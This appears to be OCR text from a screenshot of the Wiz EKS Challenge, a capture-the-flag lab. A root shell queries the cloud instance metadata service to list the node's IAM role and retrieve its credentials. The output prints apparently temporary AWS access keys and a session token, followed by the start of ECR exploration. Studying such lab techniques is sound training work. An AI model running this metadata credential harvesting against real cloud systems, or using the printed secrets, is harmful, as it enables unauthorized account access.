 Wiz EKS Challenge
Docker Hub
eksclustergames.com/challenge/3
Incognito
Relaunch to update
GAMES
public-ipv4
reservation-id
security-groups
services/
systemroot@wiz-eks-challenge:~# curl http://169.254.169.254/latest/meta-data/iam
info
security-credentials/root@wiz-eks-challenge:~# curl http://169.254.169.254/latest/meta-data/iam/security-credentials/
eks-challenge-cluster-nodegroup-NodeInstanceRoleroot@wiz-eks-challenge:~# ls
tarball
root@wiz-eks-challenge:~# curl http://169.254.169.254/latest/meta-data/iam/security-credentials/eks-challenge-cluster-nodegrou
p-NodeInstanceRole
{"AccessKeyId":"ASIA2AVYNEVMTSFJIQT3","Expiration":"2024-03-14 02:19:27+00:00","SecretAccessKey":"po8yqOdCXk7iwUgjDSMsvNvMzv24
S1xploB9p04f","SessionToken":"FwoGZXIvYXdzEHMaDEA6OebjEgVkyE4v+CK3AaCAhxlokCIDF6se9JXAHfImdD+9p3WVdGBjde4sbEmcfxxxOgh2LcUuz6Mg
6Pl7Fh6Eeqep5KwhbDVYOv7SL02u9+ShBPZ1t3cV0AvwtuKHaTXmBSOvOeRmD5NErvV5YNSNtg3SxdyTw3C6COcCu8Hm5J5euBSXEEzPrppKQ6Cjt4Cfgk4SQ4wpFj
iDpHDMyh1PoFtFHV6//njrs3HRMsXbJugitjtYQo0Tmv06VeTMKIZn9pZVAiifocmvBjItA4i2JJHLTZ54+kcQ4HhrQAk5w+XqnzIvWsq8vCd/LGfyUiIM8YYusub7
srAl"}
root@wiz-eks-challenge:~# aws ecr
usage: aws [options] <command> <subcommand> [<subcommand> ...] [parameters]
To see help text, you can run:
aws help
aws <command> help
aws <command> <subcommand> help
aws: error: the following arguments are required: operation
root@wiz-eks-challenge:~# aws ecr --help